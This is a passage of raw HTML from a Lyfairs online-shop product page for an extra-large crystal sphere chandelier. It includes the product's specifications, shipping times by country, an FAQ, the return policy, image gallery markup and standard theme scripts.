<td data-mce-fragment="1" style="width: 60.5628%;">Chandelier<br data-mce-fragment="1">
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;">Style </td>
<td data-mce-fragment="1" style="width: 60.5628%;">Modern<br data-mce-fragment="1">
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;"><span data-mce-fragment="1">Light Source</span></td>
<td data-mce-fragment="1" style="width: 60.5628%;"><span data-mce-fragment="1">LED</span></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;"><span data-mce-fragment="1">Bulb Included Or Not</span></td>
<td data-mce-fragment="1" style="width: 60.5628%;"><span data-mce-fragment="1">Yes</span></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;"><span data-mce-fragment="1">Dimmable</span></td>
<td data-mce-fragment="1" style="width: 60.5628%;"><span data-mce-fragment="1">Yes</span></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;"><span data-mce-fragment="1">Light Direction</span></td>
<td data-mce-fragment="1" style="width: 60.5628%;">Ambient</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;">Irradiation Area</td>
<td data-mce-fragment="1" style="width: 60.5628%;"><span data-mce-fragment="1">15㎡-30㎡</span></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;">Fixture Shape</td>
<td data-mce-fragment="1" style="width: 60.5628%;">Round<br data-mce-fragment="1">
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;"><span data-mce-fragment="1">Indoor/Outdoor Usage</span></td>
<td data-mce-fragment="1" style="width: 60.5628%;">Indoor</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;"><span data-mce-fragment="1">Specific Uses<br data-mce-fragment="1"></span></td>
<td data-mce-fragment="1" style="width: 60.5628%;">Decoration</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;">Application Scenario</td>
<td data-mce-fragment="1" style="width: 60.5628%;">Living/Dining Room</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;">Hanging Method</td>
<td data-mce-fragment="1" style="width: 60.5628%;">Chain<br>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;">Warranty</td>
<td data-mce-fragment="1" style="width: 60.5628%;">3 Years, 90 days no reason to return</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1" style="width: 38.9032%;">Country of Origin</td>
<td data-mce-fragment="1" style="width: 60.5628%;">China</td>
</tr>
</tbody>
</table>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        Delivery Policy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--16683130618009__main">
                    
                    <h3><strong>Total Delivery Time = Order Processing Time + Production Time + Shipping Time</strong></h3>
<p>The total time a customer will wait for their order to arrive depends on how long it takes for each of these steps to be completed.</p>
<p><br>Total Delivery Time is the sum of three components:</p>
<p><strong>1. Order Processing Time</strong>: This is the time it takes to verify and confirm the order after it has been placed. It usually takes one working day to process it, it may get delayed in holidays.<br><strong>2. Production Time</strong>: If the item is made-to-order or requires customization, this is the time taken to produce or prepare the item. For pre-made items, this step may be skipped or minimal.</p>
<ul>
<li>Wall Sconces or Simple Pendant Lights: Production Time = 8 to 10 Business Days</li>
<li>Complex Large Chandeliers: Production Time = 15 to 20 Business Days</li>
<li>Sofas, Tables, and Chairs: Production Time = 30 to 40 Business Days</li>
</ul>
<strong>3. Shipping Time</strong>: This refers to the time it takes for the order to be delivered to the customer after it has been shipped. It depends on the shipping method chosen and the delivery location. Please refer the below Shipping Time Form<br>
<table style="width: 97.047%;" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1"> <strong>Country</strong>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;"><strong>Shipping Time</strong></p>
<p style="text-align: center;">(working days)</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United States</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p>Expedited Shipping: 3-7 </p>
<p>Standard Shipping: 25-30</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Canada</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 3-7 </p>
<p style="text-align: center;">Standard Shipping: 40-45</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United Kingdom</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 7-10 </p>
<p style="text-align: center;">Standard Shipping: 40-45</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Europe Union Countries</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 8-15</p>
<p style="text-align: center;">Standard Shipping: 48-55</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">Australia</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping: 8-14</p>
<p style="text-align: center;">Standard Shipping: 30-35</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;">United Arab Emirates</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping:<span> 2-10</span></p>
<p style="text-align: center;">Standard Shipping: 25-30</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p style="text-align: center;"> Mexico</p>
</td>
<td style="width: 55.509%;" data-mce-fragment="1">
<p style="text-align: center;">Expedited Shipping:<span> 7-20</span></p>
<p style="text-align: center;">Standard Shipping: 50-55</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p>India</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p><span>Standard Shipping: </span><span>45-50</span></p>
</td>
</tr>
<tr data-mce-fragment="1">
<td style="text-align: center; width: 22.491%;" data-mce-fragment="1">
<p>Japan</p>
</td>
<td style="text-align: center; width: 55.509%;" data-mce-fragment="1">
<p><span>Standard Shipping: 20-25</span></p>
</td>
</tr>
</tbody>
</table>
<p> </p>
<p data-mce-fragment="1"><strong>Please Note:</strong></p>
<p class="Arial">A. Customs policies vary by country, and the recipient may need to pay customs or import duties upon delivery. For sea freight, Lyfairs will cover these costs for addresses in North America, Europe (excluding Romania, Switzerland, Turkey, and Norway), Asia, New Zealand, or Australia. For air freight, only shipments to the United States are covered.</p>
<p class="Arial">B. Due to the long shipping time, you may not see updated logistics information for about 3 weeks. Please don't worry as this is normal, and the goods are still at sea. Once the shipment arrives locally and clears customs, we will email you the tracking number. Please check your email for this information. You can track your parcel by clicking the link in the email and entering the tracking number on the provided website.</p>
<p class="Arial">C. Expedited shipping does not mean you will receive your order within 5-7 days after placing it. The total delivery time includes the order processing time (1 business day), production time(Please refer to the shipping time form above), and shipping time (5-7 days).</p>
<p class="Arial">D. For delivery addresses in the U.S. such as airports, docks, ports, construction sites, container freight stations, markets, exhibitions, amusement parks, campsites, hotels, parks or resorts, churches or places of worship, country clubs or golf courses, zoos, farms or ranches, plantations, forest addresses, mines, Native American reservations, business centers, nursing homes, hospitals, clinics, government agencies, military bases/facilities, casinos, dormitories, schools or universities, non-standard equipment/self-storage locations, narrow roads, dirt roads, one-way streets, gas stations, and similar locations, a fee of <strong>$150 USD</strong> will be applied.</p>
<p class="Arial">E. If you require <strong>White Glove Service</strong>, please contact us. A fee of<strong> $300 USD</strong> will be applicable.</p>
<p class="Arial">F. If you want to change the address after delivery, as long as the goods are still at sea and have not yet arrived at your location, you can change the address for free. Once the goods have arrived at your location, and you request to change the address (within your own country), A reassignment fee of <strong>$80-150</strong> will be charged. After you confirm the specific re-delivery address, we will inform you of the specific delivery fee amount.</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  psychology_alt
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAQ
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Fnb6Y4-template--16683130618009__main">
                    
                    <p><strong>1. HOW TO PLACE AN ORDER?</strong></p>
<p>Choose the quantity you want, then click "Add to Bag" or "Buy It Now." You will be prompted to create an account. Simply follow the instructions until you receive confirmation that the transaction has been accepted<br><br><strong></strong></p>
<p><strong>2. DO YOU HAVE A MAXIMUM QUANTITY AND AMOUNT OF AN ORDER?</strong><br><span></span></p>
<p><span>We have no exact limitation of an order.</span></p>
<p> </p>
<p><strong>3. WHAT KINDS OF PAYMENT CAN I USE?</strong></p>
<p> You can use Visa, MasterCard, American Express, or debit cards with the Visa/MasterCard logo; as well as PayPal. All payment methods are safe and secure. Please note that personal checks and money orders are not accepted.</p>
<p> </p>
<p><strong>4. WHY MY PAYMENT HAS BEEN REJECTED?</strong></p>
<p>Payment rejection can occur for several reasons. Here are some common ones to consider:</p>
<ul>
<li>
<strong>Insufficient Funds:</strong> The most straightforward reason is that there may not be enough funds in your bank account or on your card to complete the purchase.</li>
<li>
<strong>Incorrect Payment Details:</strong> If there’s an error in entering your card number, expiration date, or CVV code, the payment may be rejected.</li>
<li>
<strong>Bank Security Checks:</strong> Sometimes banks automatically block transactions they perceive as suspicious or out of character. You may need to contact your bank to approve the transaction.</li>
<li>
<strong>Card Restrictions:</strong> Some cards have limitations on international purchases or online transactions. This can lead to a payment rejection if the store is based in a different country.</li>
<li>
<strong>Expired Card:</strong> If your card has expired, the payment will not go through.</li>
<li>
<strong>Payment Gateway Issues:</strong> The payment processor (such as PayPal, Stripe, etc.) might be experiencing technical difficulties or may have temporarily blocked the transaction.</li>
<li>
<strong>High Transaction Amount:</strong> Some banks may block transactions if the purchase amount exceeds a set limit.</li>
</ul>
<p>You can try the following steps to resolve the issue:</p>
<ul>
<li>
<span></span>Double-check your payment details.</li>
<li>
<span></span>Try a different payment method.</li>
<li>
<span></span>Contact your bank to make sure the payment isn't being blocked.</li>
<li>
<span></span>Contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong> to check if we are experiencing payment gateway issues.</li>
</ul>
<p> </p>
<p><strong>5. HOW CAN I CANCEL OR CHANGE MY ORDER?</strong></p>
<p>If you need to cancel or change your order, you can do so on the order page by yourself. If you need to cancel or modify the order after it has been processed and shipped, please contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong> as soon as possible. After canceling your order, if there is no dispute, your refund will be credited to your account in about 5 working days. To receive a full refund to your original form of payment, please review our <a href="https://www.lyfairs.co.uk/pages/refund-policy">RETURN POLICY</a> to properly prepare your return order, and return the products to us according to the directions.</p>
<p> </p>
<p><strong>6. HOW TO TRACK MY ORDER?</strong></p>
<p>After you successfully place your order and make payment, we will send you an order confirmation email (please note that there may be a delay if it is a holiday). Once the production of your goods is completed, we will ship the goods within a week and you will receive a notification once the goods have been shipped. Due to the long shipping time, you may not see updated logistics information for about 3 weeks. Please don't worry as this is normal, and the goods are still at sea. Once the goods arrive at the local area and clear customs, we will send you the logistics tracking number via email. Please check it carefully. By clicking the provided link in this email and entering the parcel number on the website, you can track your parcel.</p>
<p> </p>
<p><strong>7. WHERE CAN I VIEW MY ORDER HISTORY?</strong></p>
<p><span>If you are a registered member, you can view your order history on your account order page.</span></p>
<p> </p>
<p><strong>8. WHAT IF I WANT TO DELIVER TO ANOTHER LOCATION?</strong><br><span></span></p>
<p><span>You can change your billing address and enter the required shipping address in the appropriate fields when place an order or contact us before the order has been processed and shipped.<strong> </strong></span>If you want to change the address after delivery, as long as the goods are still at sea and have not yet arrived at your location, you can change the address for free. Once the goods have arrived at your location, and you request to change the address (within your own country), A reassignment fee of $80-150 will be charged. After you confirm the specific re-delivery address, we will inform you of the specific delivery fee amount.</p>
<p> </p>
<p><strong>9. WHAT CAN I DO IF I HAVE NOT RECEIVED MY ORDER?</strong><br><span></span></p>
<p>Most parcels will arrive on time, but there are occasions when the tracking may indicate that a parcel has been delivered even though you have not received it. If this happens, please follow the steps below or contact us:</p>
<p>（1）Check to see if someone else at your address accepted the package without notifying you.</p>
<p>（2）Please be patient and wait for up to 12 hours. In some cases, the shipping company may deliver the items to your doorstep within 12 hours of confirming the delivery. You can also contact the carrier using the logistics order number to confirm the delivery details again.</p>
<p> </p>
<p><strong>10. WHAT CAN I DO IF THERE ARE MISSING OR DAMAGED PRODUCTS IN MY ORDER?</strong></p>
<p>If the product you receive does not match your order or if it is damaged, please contact us via email at <strong data-mce-fragment="1">support@lyfairs.com</strong> with a picture of the product's condition and return the product in its original condition and packaging. If the return or exchange is due to our mistake, we will cover the cost. For more information, please review our <a href="https://www.lyfairs.co.uk/pages/refund-policy">RETURN POLICY.</a></p>
<p> </p>
<p><strong>11. WHAT IF I FORGET MY USERNAME OR PASSWORD?</strong></p>
<p>No need to worry. If you forget your username, you can contact us and provide your phone number. We will help you locate your information. If you forget your password, simply go to the 'Sign in' page and click on 'Forgotten Password'. A link to change your password will be sent to your email address. If needed, you can also register for a new account.</p>
<p> </p>
<p><strong>12. HOW TO UPDATE MY PERSONAL INFORMATION?</strong><br><br><span>The personal information gathered when you created a secure account can be changed by you at any time by managing your account online. Simply log into your account and change the information you want.</span></p>
<p> </p>
<p><strong>13. WHAT IF I WANT TO ASK AN EXPERT FOR ADVICE?</strong></p>
<p>You can contact us with your questions by <strong data-mce-fragment="1">support@lyfairs.com</strong> via email.</p>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  change_circle
</span>
                      
                      <h2 class="h4 accordion__title">
                        Refund Policy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_Wa4Tma-template--16683130618009__main">
                    
                    <div class="Grid__cell Grid__cell--small-12 Grid__cell--medium-up-5 Grid__cell--medium-up-offset-left-1 ReturnsPage__general-policy-section-copy">
<div class="Grid__cell-inner--vertically-centered">
<h2 class="Typography--secondary-heading Typography--with-margin">
<span data-mce-fragment="1">Lyfairs</span> Return Policy </h2>
<p class="Typography--paragraph"><span>At Lyfairs, we pride ourselves on offering the finest, high-end chandeliers and furniture to enhance the elegance of your space. Your satisfaction is of utmost importance to us, and we strive to ensure every purchase meets your expectations. Please review our comprehensive refund and return policy below.</span></p>
<div class="Grid__cell Grid__cell--small-12 Grid__cell--medium-up-5 Grid__cell--medium-up-offset-left-1 ReturnsPage__general-policy-section-copy">
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Eligibility for Returns</strong></h3>
<p>Our chandeliers and furniture are handcrafted with precision and detail. To maintain the integrity of our products and provide you with the highest quality items, we accept returns under the following conditions:</p>
<ul>
<li>
<strong>Time Frame:</strong><span> </span>You may request a return within<span> </span><strong>90 days</strong><span> </span>of receiving your purchase.</li>
<li>
<strong>Condition:</strong><span> </span>The item must be in its<span> </span><strong>original, unused condition</strong><span> </span>with all packaging and accessories intact. Items that show signs of installation, use, damage, or alteration will not be eligible for a return.</li>
<li>
<strong>Documentation:</strong><span> </span>Proof of purchase and photos of the item must be provided when initiating a return request.</li>
</ul>
<h3><strong>Non-Refundable Items</strong></h3>
<ul>
<li>
<strong>Custom Orders:</strong><span> </span>Due to the bespoke nature of our custom-designed chandeliers and furniture, these items are not eligible for return or refund.</li>
<li>
<strong>Clearance Items:</strong><span> </span>All clearance items are<span> </span><strong>final sale</strong><span> </span>and are not eligible for return or refund.</li>
</ul>
<h3><strong>How to return:</strong></h3>
<p class="Typography--paragraph">Please pack it well and contact us <strong data-mce-fragment="1">support@lyfairs.com</strong>. Our customer service will send the shipping label to you.   </p>
<p class="Typography--paragraph"><strong>Warehouse Address</strong></p>
<ul>
<li>USA Warehouse: 3080 12th St Riverside CA 92507 </li>
<li>Canada Warehouse: 159 Don Hillock Drive, Unit 1 Aurora, Ontario, Canada, L4G 0K2</li>
<li>Australia Warehouse: 8/40 Brodie St Rydalmere NSW 2116 </li>
<li><span>UK Warehouse: Unit7 Brunel Way, Thetford, Norfolk    </span></li>
</ul>
<p><span>If you want to return the item and it has no damage or quality issues, please note that you will be responsible for covering the cost of shipping the item back to our warehouse. </span><span>If the item is damaged during the return transit, our team will evaluate and refund an appropriate amount based on its condition. A damage fee starting at 25% of the purchase price will apply. Please note if the item is considered unsalvageable, we may not be able to provide any refund.</span></p>
<h3><strong>Damaged or Defective Items</strong></h3>
<p>In the rare event that your goods arrive damaged or defective, please notify us within<span> </span><strong>48 hours</strong><span> </span>of delivery:</p>
<ul>
<li>Email [<strong data-mce-fragment="1">support@lyfairs.com</strong>] with your order number, photos of the damage or defect, and any other relevant details.</li>
<li>Once verified, we will offer an<span> </span><strong>exchange</strong>,<span> </span><strong>repair</strong>, or<span> </span><strong>full refund</strong>, including return shipping costs, depending on the severity of the damage and availability of the product.</li>
</ul>
<strong></strong>
</div>
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Exchanges</strong></h3>
<p>We only replace items if they are defective or damaged. If you need to exchange your goods for the same model, please contact our customer service team at [<a rel="noopener"><span>support</span><span>@lyfairs</span><span>.com</span></a>].</p>
</div>
<div class="Grid__cell-inner--vertically-centered">
<h3><strong>Cancellation Policy</strong></h3>
</div>
</div>
<p><span>If you need to cancel or change your order, you can do so on the order page by yourself. If you need to cancel or modify the order after it has been processed and shipped, please contact us at <strong data-mce-fragment="1">support@lyfairs.com</strong></span><span> as soon as possible. After canceling your order, if there is no dispute, your refund will be credited to your account in about 5 working days. </span></p>
<p><strong>     Cancellation before payment</strong><br>     1. Log into "My Account" and click on "My Orders".<br>     2. Click on the order number that you would like to cancel.<br>     3. Click on “Delete this order” and confirm that you want to cancel it.</p>
<p><strong>     Cancellation after payment</strong><br><em>     Please note that we may offer a corresponding cancellation policy or solution to customer’s inquiries based on the different product categories.                           </em></p>
<ol>
<li>Orders canceled before shipping are eligible for a full refund, except for customized products.</li>
<li>For customized items,<span data-mce-fragment="1">If you decide to cancel a customized item after we have already sent it out before you receive it, please note that the customization fee will not be refunded. </span>
</li>
<li>Once your order has been shipped, if you want to cancle it please contact us <span data-mce-fragment="1">at <strong data-mce-fragment="1">support@lyfairs.com</strong></span>
</li>
</ol>
<p>Any purchase on lyfairs.com indicates that you have read, understood, and agreed with our Cancellation &amp; Return Policy stated above. Lyfairs reserves the right to make changes and/or improvements to this policy. </p>
</div>
</div>
                  </div>
                </div>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--16683130618009__main&product_id=7625112813721&limit=10&intent=complementary" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" rel="stylesheet" type="text/css" media="all" />
                <link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-complementary-products.css?v=42381289508980155741713438880" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/quick-add.css?v=112786439043528273981713438880" media="print" onload="this.media='all'">
                  <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/quick-add.js?v=160073849222894477711713438880" defer="defer"></script></product-recommendations><a href="/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16683130618009__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16683130618009__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&width=1445"
    alt="ADELINE LEADED ROUND 50 LIGHT CRYSTAL CHANDELIER,Baccarat Design K9 Luxury Crystal Glass Chandelier Lighting,chandelier,chandeliers,crystal,round,sphere,candle,shade,glass shade,clear crystal,pendant,luxury,big,oversized,huge,large"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28737320648857"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541 498w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&width=1445"
    alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28737320681625"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542 486w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&width=1445"
    alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28737320714393"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541 428w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&width=1445"
    alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28737320747161"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542 488w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&width=1445"
    alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28737320779929"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543 375w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&width=1445"
    alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28737320812697"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540 629w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&width=1445"
    alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer"
    loading="lazy"
    width="1100"
    height="864"
    data-media-id="28737320845465"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&width=550 550w,//www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&width=1100 1100w,//www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&width=1445"
    alt="D55.0&quot;*H55.0&quot; ADELINE LEADED ROUND 50 LIGHT CRYSTAL CHANDELIER,Baccarat Design K9 Luxury Crystal Glass Chandelier Lighting,chandelier,chandeliers,crystal,round,sphere,candle,shade,glass shade,clear crystal,pendant,luxury,big,oversized,huge,large"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28737320878233"
  ></div>
  </div>
</product-modal>


  
<script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/product-modal.js?v=50921580101160527761713438880" defer="defer"></script>
    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/media-gallery.js?v=58654235051335819111713438880" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16683130618009__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16683130618009__main"]') ||
        document.querySelector('variant-selects[data-section="template--16683130618009__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16683130618009__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16683130618009__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer",
      "url": "https:\/\/www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer",
      "image": [
          "https:\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542\u0026width=1920"
        ],
